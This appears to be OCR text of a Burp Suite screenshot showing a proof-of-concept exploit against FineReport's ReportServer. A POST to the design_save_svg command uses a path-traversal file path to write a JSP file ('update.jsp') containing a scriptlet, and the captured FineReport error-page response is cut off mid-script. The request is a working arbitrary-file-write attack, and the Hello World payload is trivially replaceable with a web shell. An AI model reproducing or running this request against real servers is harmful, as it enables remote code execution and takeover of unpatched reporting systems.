 Request
Pretty Raw Hex \n
1 POST /WebReport/ReportServer?op=svginit&cmd=design_save_svg&filePath=
chartmapsvg/../../../update.jsp HTTP/1.1
2 Host: 10.211.55.8:8075
3 Content-Length: 74
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.114 Safari/537.36
7 Content-Type:text/xml;charset=UTF-8
8 Origin: http://10.211.55.3:8075
9 Referer: http://10.211.55.3:8075/WebReport/ReportServer?op=fs
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: JSESSIONID=19dwwqsyod5h2; fr_remember=false; fr_password=; fr_username=
trganda
13 Connection: close
14
15 {
"__CONTENT__":"<%out.println(\"Hello World!\");%>",
"__CHARSET__":"UTF-8"
}ÅÅ
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Dec 2022 03:35:45 GMT
3 Server: Jetty/5.1.12 (Windows NT (unknown)/10.0 amd64 java/1.8.0_31
4 Connection: close
5 P3P: CP=CAO PSA OUR
6 Content-Type: text/html;charset=GBK
7
8 <html>
9 <head>
10 <meta http-equiv="Content-Type" content="text/html; charset=GBK">
11 <meta name="author" content="FineReport"/>
12 <meta name="Copyright" content="FineReport"/>
13 <meta name="description" content="FineReport--Web Reporting Tool"/>
14 <meta name="keywords" content="FineReport,Web Reporting Tool"/>
15 <title>
ErrorPage
</title>
16 <style>
17 body{
18 margin:0;
19 width:100%;
20 height:100%;
21 overflow-x:hidden;
22 overflow-y:hidden;
23 }
24 </style>
25 </head>
26 <body topmargin="0" leftmargin="1">
27 <iframe id="error-iframe" name="error-iframe" src="about:blank" tabindex="-1"
title="出错页面" frameborder="0"
28 width="100%" height="100%">
</iframe>
29 </body>
30 <script type="text/javascript">
31 (function (url) {
32 var error = {